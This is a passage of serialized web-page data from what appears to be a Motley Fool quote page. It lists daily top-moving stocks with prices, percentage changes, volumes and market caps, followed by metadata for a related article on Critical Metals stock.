#0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"70.67190082644628px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.01\"}],[\"$\",\"span\",null,{\"children\":\"$$9.48\"}]]}]]}]}]]}],[\"$\",\"tr\",\"NNNN\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nnnn/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"NNNN\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nnnn/\",\"className\":\"block\",\"title\":\"Anbio Biotechnology\",\"children\":\"Anbio Biotechnology\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$29.31\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$4.65\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"18.87%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"138K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$1.1B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"62.70552813425469px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$5.00\"}],[\"$\",\"span\",null,{\"children\":\"$$55.65\"}]]}]]}]}]]}],[\"$\",\"tr\",\"CRML\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/crml/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"CRML\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/crml/\",\"className\":\"block\",\"title\":\"Critical Metals\",\"children\":\"Critical Metals\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$14.77\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$2.18\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"17.32%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"576.9K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$1.5B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"56.80659767141009px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.23\"}],[\"$\",\"span\",null,{\"children\":\"$$32.15\"}]]}]]}]}]]}],[\"$\",\"tr\",\"ALM\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/alm/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"ALM\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/alm/\",\"className\":\"block\",\"title\":\"Almonty Industries\",\"children\":\"Almonty Industries\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$13.32\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.97\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"17.31%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"6M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$3.0B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"133.26224501257116px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.93\"}],[\"$\",\"span\",null,{\"children\":\"$$13.50\"}]]}]]}]}]]}],[\"$\",\"tr\",\"MSDD\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/msdd/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"MSDD\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/msdd/\",\"className\":\"block\",\"title\":\"Graniteshares ETF Trust - Graniteshares 2x Short Mstr Daily ETF\",\"children\":\"Graniteshares ETF Trust - Graniteshares 2x Short Mstr Daily ETF\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$114.00\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$16.74\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"17.21%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"7.4K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"-\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"135.5px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$17.13\"}],[\"$\",\"span\",null,{\"children\":\"$$114.00\"}]]}]]}]}]]}],[\"$\",\"tr\",\"ANL\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/anl/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"ANL\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/anl/\",\"className\":\"block\",\"title\":\"Adlai Nortye\",\"children\":\"Adlai Nortye\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$10.85\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.58\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"17.04%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"4.4M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$290M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"120.01687137084905px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$0.88\"}],[\"$\",\"span\",null,{\"children\":\"$$12.09\"}]]}]]}]}]]}],[\"$\",\"tr\",\"ABVE\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/abve/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"ABVE\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/abve/\",\"className\":\"block\",\"title\":\"Above Food Ingredients\",\"children\":\"Above Food Ingredients\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.10\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.29\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"15.70%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"2.6M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$93M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"36.54439056086468px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$0.25\"}],[\"$\",\"span\",null,{\"children\":\"$$6.56\"}]]}]]}]}]]}],[\"$\",\"tr\",\"HYMC\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/hymc/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"HYMC\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/hymc/\",\"className\":\"block\",\"title\":\"Hycroft Mining\",\"children\":\"Hycroft Mining\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$40.58\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$5.37\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"15.25%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"227.1K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.9B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"90.53467534007316px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.22\"}],[\"$\",\"span\",null,{\"children\":\"$$58.73\"}]]}]]}]}]]}],[\"$\",\"tr\",\"USAR\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/usar/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"USAR\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/usar/\",\"className\":\"block\",\"title\":\"USA Rare Earth\",\"children\":\"USA Rare Earth\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$25.48\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$3.37\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"15.24%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"1M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$3.3B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"68.0871941697033px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$5.56\"}],[\"$\",\"span\",null,{\"children\":\"$$43.98\"}]]}]]}]}]]}],[\"$\",\"tr\",\"SMST\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/smst/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"SMST\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/smst/\",\"className\":\"block\",\"title\":\"Tidal Trust II - Defiance Daily Target 2x Short Mstr ETF\",\"children\":\"Tidal Trust II - Defiance Daily Target 2x Short Mstr ETF\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$109.74\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$14.05\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"14.68%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"526.5K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"-\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"73.02538909921277px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$17.59\"}],[\"$\",\"span\",null,{\"children\":\"$$184.00\"}]]}]]}]}]]}],[\"$\",\"tr\",\"PDYN\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/pdyn/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"PDYN\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/pdyn/\",\"className\":\"block\",\"title\":\"Palladyne AI\",\"children\":\"Palladyne AI\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$7.82\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.00\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"14.66%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"309.4K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$287M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"53.648984198645614px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$4.14\"}],[\"$\",\"span\",null,{\"children\":\"$$13.00\"}]]}]]}]}]]}],[\"$\",\"tr\",\"LITB\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/litb/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"LITB\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/litb/\",\"className\":\"block\",\"title\":\"LightInTheBox\",\"children\":\"LightInTheBox\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.89\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.36\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"14.21%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"10.6K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$47M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"80.51349693251534px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$0.91\"}],[\"$\",\"span\",null,{\"children\":\"$$4.17\"}]]}]]}]}]]}],[\"$\",\"tr\",\"VIVS\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/vivs/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"VIVS\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/vivs/\",\"className\":\"block\",\"title\":\"VivoSim Labs\",\"children\":\"VivoSim Labs\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.74\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.31\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"12.76%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"646K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$6.3M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"4.560827250608273px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.41\"}],[\"$\",\"span\",null,{\"children\":\"$$21.96\"}]]}]]}]}]]}],[\"$\",\"tr\",\"SXTC\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/sxtc/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"SXTC\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/sxtc/\",\"className\":\"block\",\"title\":\"China Sxt Pharmaceuticals\",\"children\":\"China Sxt Pharmaceuticals\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.56\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$1.91\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-29.47%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"312.5K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$828M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-4.433702788834424px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$4.01\"}],[\"$\",\"span\",null,{\"children\":\"$$1,176.00\"}]]}]]}]}]]}]]}]]}]}]}]]}],[\"$\",\"div\",null,{\"id\":\"tickerpage_pitch\",\"className\":\"tickerpage_pitch mb-[24px] p-[24px]\",\"children\":[\"$\",\"$L28\",null,{\"placement\":\"tickerpage\"}]}],[\"$\",\"div\",null,{\"className\":\"mt-8\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-h5 mb-4 font-bold\",\"children\":\"Related Articles\"}],[\"$\",\"$L4a\",null,{\"initialArticles\":[{\"uuid\":\"0af56225-adb3-473e-80ad-54409af2763c\",\"visibility\":100,\"publish_at\":\"2026-02-03T15:59:29Z\",\"created\":\"2026-02-03T15:59:30Z\",\"modified\":\"2026-02-03T15:59:30Z\",\"last_updated\":\"2026-02-03T15:59:29Z\",\"path\":\"/investing/2026/02/03/why-did-critical-metals-stock-soar-90-last-month/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Why Did Critical Metals Stock Soar 90% Last Month?\",\"slug\":\"why-did-critical-metals-stock-soar-90-last-month\",\"datasource\":\"cms.content.content\",\"article_type\":\"long-market-mover\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"The development stage mining company provided updates in January that generated excitement among investors.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The Tanbreez Project has long-term commitments for its entire rare-earth concentrate production.\",\"The company plans a $1.5 billion rare-earth processing facility in Saudi Arabia.\",\"The Wolfsberg Project is Europe's first fully permitted lithium mine.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":548055,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/548055\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=548055\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"fd0aaa96-55d8-4ecf-bdfb-9ccce664e5c0\",\"contributor_type\":\"individual\",\"author_id\":20074,\"fool_uid\":65863185,\"first_name\":\"Howard\",\"last_name\":\"Smith\",\"username\":\"TMFBuilt2Last\",\"twitter_username\":null,\"linkedin_url\":null,\"byline\":\"Howard Smith\",\"email\":\"howard.smith@foolcontractors.com\",\"short_bio\":\"Howard Smith is a contributing Motley Fool stock market analyst covering technology and industrial stocks. Prior to The Motley Fool, Howard spent nearly 30 years supervising quality and operations in the steel industry, mostly with leading steel company Nucor. He holds a bachelor’s degree in metallurgical engineering from Lafayette College and a master’s degree in environmental engineering from Johns Hopkins University.\",\"long_bio\":\"Howard Smith is a contributing Motley Fool stock market analyst covering technology and industrial stocks. Prior to The Motley Fool, Howard spent nearly 30 years supervising quality and operations in the steel industry, mostly with leading steel company Nucor. He holds a bachelor’s degree in metallurgical engineering from Lafayette College and a master’s degree in environmental engineering from Johns Hopkins University.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/65863185/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/65863185/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20074\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20074\"}}],\"bureau\":{\"uuid\":\"ad1dbd9e-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1dbd9e-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1dbd9e-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication 